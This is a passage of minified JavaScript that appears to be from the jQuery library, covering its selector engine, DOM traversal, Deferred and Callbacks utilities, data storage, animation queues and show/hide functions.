n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else 